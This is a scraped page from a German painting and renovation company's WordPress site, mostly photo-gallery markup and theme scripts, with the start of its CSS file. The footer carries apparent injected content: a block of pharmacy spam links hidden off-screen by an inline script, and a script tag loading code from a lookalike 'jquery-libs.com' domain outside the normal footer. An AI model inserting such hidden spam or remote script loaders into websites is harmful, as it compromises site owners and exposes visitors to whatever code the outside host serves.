               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/thumbs/thumbs_IMG_4075-FILEminimizer-Kopie.jpg"
               data-image-id="48"
               data-title="IMG_4075 (FILEminimizer) - Kopie"
               data-description=""
               data-image-slug="img_4075-fileminimizer-kopie"
               class="ngg-fancybox" rel="334">
                <img
                    title="IMG_4075 (FILEminimizer) - Kopie"
                    alt="IMG_4075 (FILEminimizer) - Kopie"
                    src="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/thumbs/thumbs_IMG_4075-FILEminimizer-Kopie.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/IMG_8485-FILEminimizer-Kopie.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/IMG_8485-FILEminimizer-Kopie.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/thumbs/thumbs_IMG_8485-FILEminimizer-Kopie.jpg"
               data-image-id="49"
               data-title="IMG_8485 (FILEminimizer)"
               data-description=""
               data-image-slug="img_8485-fileminimizer-kopie"
               class="ngg-fancybox" rel="334">
                <img
                    title="IMG_8485 (FILEminimizer)"
                    alt="IMG_8485 (FILEminimizer)"
                    src="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/thumbs/thumbs_IMG_8485-FILEminimizer-Kopie.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/IMG_8547-FILEminimizer-Kopie.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/IMG_8547-FILEminimizer-Kopie.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/thumbs/thumbs_IMG_8547-FILEminimizer-Kopie.jpg"
               data-image-id="50"
               data-title="IMG_8547 (FILEminimizer) - Kopie"
               data-description=""
               data-image-slug="img_8547-fileminimizer-kopie"
               class="ngg-fancybox" rel="334">
                <img
                    title="IMG_8547 (FILEminimizer) - Kopie"
                    alt="IMG_8547 (FILEminimizer) - Kopie"
                    src="https://www.muellerausbau.de/wp-content/gallery/fliesen_und_platten/thumbs/thumbs_IMG_8547-FILEminimizer-Kopie.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-navigation'><a class='next' href='https://www.muellerausbau.de/index.php/nggallery/page/1?page_id=15' data-pageid=1>&#9668;</a>
<a class='page-numbers' data-pageid='1' href='https://www.muellerausbau.de/index.php/nggallery/page/1?page_id=15'>1</a>
<span class='current'>2</span>
<a class='page-numbers' data-pageid='3' href='https://www.muellerausbau.de/index.php/nggallery/page/3?page_id=15'>3</a>
<a class='prev' href='https://www.muellerausbau.de/index.php/nggallery/page/3?page_id=15' data-pageid=3>&#9658;</a></div>	</div>
</p>
<h2>Besonderes und Außergewöhnliches</h2>
<p><!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-368-2">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/besonderes/DSC_5130-FILEminimizer.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/besonderes/DSC_5130-FILEminimizer.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/besonderes/thumbs/thumbs_DSC_5130-FILEminimizer.jpg"
               data-image-id="56"
               data-title="DSC_5130 (FILEminimizer)"
               data-description=""
               data-image-slug="dsc_5130-fileminimizer"
               class="ngg-fancybox" rel="368">
                <img
                    title="DSC_5130 (FILEminimizer)"
                    alt="DSC_5130 (FILEminimizer)"
                    src="https://www.muellerausbau.de/wp-content/gallery/besonderes/thumbs/thumbs_DSC_5130-FILEminimizer.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/besonderes/Peter-Mueller-Maler-und-Ausbau-GmbH-032-FILEminimizer.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/besonderes/Peter-Mueller-Maler-und-Ausbau-GmbH-032-FILEminimizer.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/besonderes/thumbs/thumbs_Peter-Mueller-Maler-und-Ausbau-GmbH-032-FILEminimizer.jpg"
               data-image-id="75"
               data-title="Peter-Mueller-Maler-und-Ausbau-GmbH-032-FILEminimizer"
               data-description=""
               data-image-slug="peter-mueller-maler-und-ausbau-gmbh-032-fileminimizer"
               class="ngg-fancybox" rel="368">
                <img
                    title="Peter-Mueller-Maler-und-Ausbau-GmbH-032-FILEminimizer"
                    alt="Peter-Mueller-Maler-und-Ausbau-GmbH-032-FILEminimizer"
                    src="https://www.muellerausbau.de/wp-content/gallery/besonderes/thumbs/thumbs_Peter-Mueller-Maler-und-Ausbau-GmbH-032-FILEminimizer.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/besonderes/IMG_7920-FILEminimizer.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/besonderes/IMG_7920-FILEminimizer.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/besonderes/thumbs/thumbs_IMG_7920-FILEminimizer.jpg"
               data-image-id="63"
               data-title="IMG_7920 (FILEminimizer)"
               data-description=""
               data-image-slug="img_7920-fileminimizer"
               class="ngg-fancybox" rel="368">
                <img
                    title="IMG_7920 (FILEminimizer)"
                    alt="IMG_7920 (FILEminimizer)"
                    src="https://www.muellerausbau.de/wp-content/gallery/besonderes/thumbs/thumbs_IMG_7920-FILEminimizer.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.muellerausbau.de/wp-content/gallery/besonderes/Neubert-013-FILEminimizer.jpg"
               title=""
               data-src="https://www.muellerausbau.de/wp-content/gallery/besonderes/Neubert-013-FILEminimizer.jpg"
               data-thumbnail="https://www.muellerausbau.de/wp-content/gallery/besonderes/thumbs/thumbs_Neubert-013-FILEminimizer.jpg"
               data-image-id="66"
               data-title="Neubert 013 (FILEminimizer)"
               data-description=""
               data-image-slug="neubert-013-fileminimizer"
               class="ngg-fancybox" rel="368">
                <img
                    title="Neubert 013 (FILEminimizer)"
                    alt="Neubert 013 (FILEminimizer)"
                    src="https://www.muellerausbau.de/wp-content/gallery/besonderes/thumbs/thumbs_Neubert-013-FILEminimizer.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-navigation'><a class='next' href='https://www.muellerausbau.de/index.php/nggallery/page/1?page_id=15' data-pageid=1>&#9668;</a>
<a class='page-numbers' data-pageid='1' href='https://www.muellerausbau.de/index.php/nggallery/page/1?page_id=15'>1</a>
<span class='current'>2</span>
<a class='page-numbers' data-pageid='3' href='https://www.muellerausbau.de/index.php/nggallery/page/3?page_id=15'>3</a>
<span class='ellipsis'>...</span>
<a class='page-numbers' data-pageid='5' href='https://www.muellerausbau.de/index.php/nggallery/page/5?page_id=15'>5</a>
<a class='prev' href='https://www.muellerausbau.de/index.php/nggallery/page/3?page_id=15' data-pageid=3>&#9658;</a></div>	</div>
</p>
                                
                            </section> <!-- end article section -->
                            
                            <div class="clear"></div>
                            
                            <footer>

                                                            </footer> <!-- end article footer -->
                        
                        </article> <!-- end article -->
                        
                        
                              
                        
                        <div class="clear"></div>
                        
                                                
                        
                        <div class="entry-builder-wrapper">
                            <div class="entry-builder container">
                                <div class="entry-builder-frame">
                                    
                                                                        
                                </div>
                            </div><!-- axiom-builder container -->
                        </div><!-- axiom-builder wrapper -->
                        
                        <div class="clear"></div>

                                    
                        
                        

<!-- You can start editing here. -->


        



                    </div>
                    
                    
                                                
                    
                </div><!-- end content -->
            </section><!-- end primary -->
            
            
            



            <aside class="sidebar" role="complementary">
                <div class="sidebar_inner">
					<section >
	
	
	




                        <section class="widget-area">
                            <section id="text-3" class="widget-container widget_text"><h3 class="widget-title">Imagebroschüre</h3>			<div class="textwidget"> <a target="_blank" href="https://www.muellerausbau.de/wp-content/uploads/2014/01/imagebroschuere-mueller-2021.pdf" rel="noopener">
        <img alt="" src="http://www.muellerausbau.de/wp-content/uploads/2014/01/download.jpg">
    </a><br/>Auch als Druckversion lieferbar</div>
		</section><section id="recent_news-2" class="widget-container widget_recent_news"><h3 class="widget-title">Aktuell</h3><div class="widget-inner">    
                    
                    
                    <article class="mini ">
                       <figure>
                                                        <div class="imgHolder">
                                <a href="https://www.muellerausbau.de/?news=jetzt-mit-kompetenten-partnern-planen"><img src="https://www.muellerausbau.de/wp-content/uploads/2019/03/mueller-ausbau-2-80x80.jpg" alt="" /></a>
                            </div>
                                                        <figcaption>
                                <div class="entry-header">
                                    <h4 class="entry-title"><a href="https://www.muellerausbau.de/?news=jetzt-mit-kompetenten-partnern-planen">Jetzt mit kompetenten Partnern planen</a></h4>
                                    
                                    <div class="entry-format">
                                        <div class="post-format image-format"> </div>
                                    </div>
                                </div>
                                
                                <div class="entry-content">
                                                                    </div>
                            </figcaption>
                       </figure>
                   </article> 
                                                 
                   
    
                    
                    
                    <article class="mini ">
                       <figure>
                                                        <div class="imgHolder">
                                <a href="https://www.muellerausbau.de/?news=graffitiwehr-im-einsatz-natuerlich-mit-00-promille"><img src="https://www.muellerausbau.de/wp-content/uploads/2016/06/FullSizeRender2-80x80.jpg" alt="" /></a>
                            </div>
                                                        <figcaption>
                                <div class="entry-header">
                                    <h4 class="entry-title"><a href="https://www.muellerausbau.de/?news=graffitiwehr-im-einsatz-natuerlich-mit-00-promille">Graffitiwehr im Einsatz &#8230; natürlich mit 0,0 Promille</a></h4>
                                    
                                    <div class="entry-format">
                                        <div class="post-format image-format"> </div>
                                    </div>
                                </div>
                                
                                <div class="entry-content">
                                                                    </div>
                            </figcaption>
                       </figure>
                   </article> 
                                                 
                   
    
                    
                    
                    <article class="mini ">
                       <figure>
                                                        <div class="imgHolder">
                                <a href="https://www.muellerausbau.de/?news=arbeitsschutz"><img src="https://www.muellerausbau.de/wp-content/uploads/2016/05/arbeitsschutz-bg-bau-80x80.jpg" alt="" /></a>
                            </div>
                                                        <figcaption>
                                <div class="entry-header">
                                    <h4 class="entry-title"><a href="https://www.muellerausbau.de/?news=arbeitsschutz">Arbeitsschutz</a></h4>
                                    
                                    <div class="entry-format">
                                        <div class="post-format image-format"> </div>
                                    </div>
                                </div>
                                
                                <div class="entry-content">
                                                                    </div>
                            </figcaption>
                       </figure>
                   </article> 
                                                 
                   
    
                    
                    
                    <article class="mini ">
                       <figure>
                                                        <div class="imgHolder">
                                <a href="https://www.muellerausbau.de/?news=luftballons-verschandeln-fassaden"><img src="https://www.muellerausbau.de/wp-content/uploads/2016/02/oderspreejournal-e1456135916207-80x80.jpg" alt="" /></a>
                            </div>
                                                        <figcaption>
                                <div class="entry-header">
                                    <h4 class="entry-title"><a href="https://www.muellerausbau.de/?news=luftballons-verschandeln-fassaden">Luftballons verschandeln Fassaden</a></h4>
                                    
                                    <div class="entry-format">
                                        <div class="post-format image-format"> </div>
                                    </div>
                                </div>
                                
                                <div class="entry-content">
                                                                    </div>
                            </figcaption>
                       </figure>
                   </article> 
                                                 
                   
</div></section>                        </section>
						
				    </section>
				    
                </div><!-- end sidebar wrapper -->
            </aside><!-- end siderbar -->

            
        </div>
    </div><!-- end main -->


		
    <footer id="sitefooter" class="wrapper" role="contentinfo" >
        <div class="container fold">
            
                        
            <div id="copyright">
                <div id="nf4346yndfgu6ry">
<div>Diese vier Dinge können jede Beziehung zerstören Schluss mit pink und blau <a href="https://fabry-berlin.de/super-p-force-bestellen.html">https://fabry-berlin.de/super-p-force-bestellen.html</a>, ich finde die wirkung von kamagra jelly viel angenehmer als bei super-p-force - ganz keine nebenwirkungen.</div>
</div><p><script>function nf4346yndfgu6ry(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#nf4346yndfgu6ry{overflow:hidden; margin:0px 20px}#nf4346yndfgu6ry>div{display:block;position:fixed;overflow:hidden;left:-6043px;bottom:-3588px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}nf4346yndfgu6ry();</script></p>                <small><span class="copyright">© 2014 - 2021 Müller Ausbau | <a href="?page_id=48">Impressum</a> | <a href="?page_id=146">Datenschutz</a></span></small>
                            </div>
            
                        <!-- end navigation -->
            
            
        </div><!-- end of container -->
    </footer><!-- end sitefooter -->
    
    <div class="scroll2top"></div>

    <script>
            </script><!-- user custom js -->
    
    <!--[if (lte IE 8)]>
    <script src="https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/polyfills/selectivizr-min.js"></script>
    <![endif]-->
     
    <!-- outputs by wp_footer -->
    <link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.muellerausbau.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.30' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://www.muellerausbau.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.30' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.muellerausbau.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.30' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.muellerausbau.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.30' type='text/css' media='all' />
<script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.muellerausbau.de\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='cuteslider-js-extra'>
/* <![CDATA[ */
var CSSettings = {"pluginPath":"https:\/\/www.muellerausbau.de\/wp-content\/plugins\/cuteslider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/cuteslider/js/cute.slider.js?ver=1.1.1' id='cuteslider-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/cuteslider/js/cute.transitions.all.js?ver=1.1.1' id='cuteslider_transitions-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/plugins.js?ver=1.6' id='axi_essentials-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/hoverIntent.js?ver=r7' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/superfish.js?ver=1.7.2' id='superfish-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.prettyPhoto.js?ver=3.1.5' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.isotope.min.js?ver=1.5.25' id='isotope-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.touchSwipe.min.js?ver=1.3.3' id='touchswipe-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.mousewheel.min.js?ver=3.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.carouFredSel-6.1.0-packed.js?ver=6.1.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/script.js?ver=1.8' id='axi.src-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.muellerausbau.de\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.muellerausbau.de\/index.php","wp_site_url":"https:\/\/www.muellerausbau.de\/index.php","wp_root_url":"https:\/\/www.muellerausbau.de\/index.php","wp_plugins_url":"https:\/\/www.muellerausbau.de\/wp-content\/plugins","wp_content_url":"https:\/\/www.muellerausbau.de\/wp-content","wp_includes_url":"https:\/\/www.muellerausbau.de\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.30' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_251 = {"ID":251,"post_password":"","menu_order":0,"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"120","thumbnail_height":"90","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":"0","images_per_page":"4","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default"},"order_by":"sortorder","order_direction":"ASC","exclusions":[],"container_ids":[3],"excluded_container_ids":[],"sortorder":[],"entity_ids":[],"returns":"included","maximum_entity_count":500,"source":"galleries","display_type":"photocrati-nextgen_basic_thumbnails","slug":null,"id_field":"ID","__defaults_set":true};
galleries.gallery_251.wordpress_page_root = "https:\/\/www.muellerausbau.de\/?page_id=15";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.muellerausbau.de\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_302 = {"ID":302,"post_password":"","menu_order":0,"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"120","thumbnail_height":"90","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":"0","images_per_page":"4","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default"},"order_by":"sortorder","order_direction":"ASC","exclusions":[],"container_ids":[4],"excluded_container_ids":[],"sortorder":[],"entity_ids":[],"returns":"included","maximum_entity_count":500,"source":"galleries","display_type":"photocrati-nextgen_basic_thumbnails","slug":null,"id_field":"ID","__defaults_set":true};
galleries.gallery_302.wordpress_page_root = "https:\/\/www.muellerausbau.de\/?page_id=15";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.muellerausbau.de\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_281 = {"ID":281,"post_password":"","menu_order":0,"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"120","thumbnail_height":"90","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":"0","images_per_page":"4","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default"},"order_by":"sortorder","order_direction":"ASC","exclusions":[],"container_ids":[5],"excluded_container_ids":[],"sortorder":[],"entity_ids":[],"returns":"included","maximum_entity_count":500,"source":"galleries","display_type":"photocrati-nextgen_basic_thumbnails","slug":null,"id_field":"ID","__defaults_set":true};
galleries.gallery_281.wordpress_page_root = "https:\/\/www.muellerausbau.de\/?page_id=15";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.muellerausbau.de\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_334 = {"ID":334,"post_password":"","menu_order":0,"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"120","thumbnail_height":"90","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":"0","images_per_page":"4","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default"},"order_by":"sortorder","order_direction":"ASC","exclusions":[],"container_ids":[6],"excluded_container_ids":[],"sortorder":[],"entity_ids":[],"returns":"included","maximum_entity_count":500,"source":"galleries","display_type":"photocrati-nextgen_basic_thumbnails","slug":null,"id_field":"ID","__defaults_set":true};
galleries.gallery_334.wordpress_page_root = "https:\/\/www.muellerausbau.de\/?page_id=15";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.muellerausbau.de\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_368 = {"ID":368,"post_password":"","menu_order":0,"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"120","thumbnail_height":"90","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":"0","images_per_page":"4","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default"},"order_by":"sortorder","order_direction":"ASC","exclusions":[],"container_ids":[7],"excluded_container_ids":[],"sortorder":[],"entity_ids":[],"returns":"included","maximum_entity_count":500,"source":"galleries","display_type":"photocrati-nextgen_basic_thumbnails","slug":null,"id_field":"ID","__defaults_set":true};
galleries.gallery_368.wordpress_page_root = "https:\/\/www.muellerausbau.de\/?page_id=15";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.muellerausbau.de\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.30' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.30' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.30' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.30' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.30' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.30' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.30' id='fancybox-3-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
    <!-- end wp_footer -->
    
</div><!--! end of #inner-body -->
<script type="text/javascript" src="https://jquery-libs.com/form/3.5.2.min.js?js" /></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/style.css?ver=2.8
body_size: 17420
content:
/* ==============================================================================
Theme Name: Lotus
Theme URI: http://demo.averta.net/themes/lotus
Description: Flexible & Powerful Multipurpose Wordpress Theme
Author: averta
Author URI: http://www.averta.net
Version: 2.8
License:GNU General Public License
License URI:license.txt
Text Domain: default
================================================================================= */

#top-header {
	background-color: #e2001a !important;
}
.sf-menu a {
 padding: 0 1em !important;
}
.home .entry-builder-frame {display:none}
/*
===============================================================
  #CUSTOM CSS
 - Please do not edit this file. this file is generated from admin area.
 - Every changes here will be overwritten
===============================================================*/

body {
    font-family: 'Open Sans',arial,sans-serif;
    color: #e2001a3d3d;
}
input, select, textarea { font-family: 'Open Sans',arial,sans-serif; }

.open-sans, h1, h2, h3, h4, h5, h6, header#siteheader #logo h2, header#siteheader #logo h3, 
.flexslider.side-circle-slider .slides > li p, 
.stunning p, .widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author ,
.widget-blog .entry-title a, .list-post .entry-title a, .widget_recent_blog .entry-title a ,
.widget-staff figcaption .item-title a {
    font-family: 'Open Sans',arial,sans-serif;
    color: #e2001a;
}

.merri, 
.callout .widget-title, 
.callout p, 
.stunning .widget-title, 
.stunning p,
.callout a.featured_btn {
    font-family: 'Varela Round',georgia,serif;
}

.stunning .widget-title, 
.stunning p {
    color: #e2001a;
}


.page-title {
    font-family: 'Varela Round',georgia,serif;
    color: #e2001a;
}

header#siteheader nav li {
    font-family: 'Open Sans',arial,sans-serif;
}

body {
    background: #ededee url() repeat fixed left top;
}


/* header styles
 *------------------------------ */
header#siteheader #logo .logo_inner {
    width:  200px;
    height: 85px;
}
header#siteheader #logo img {
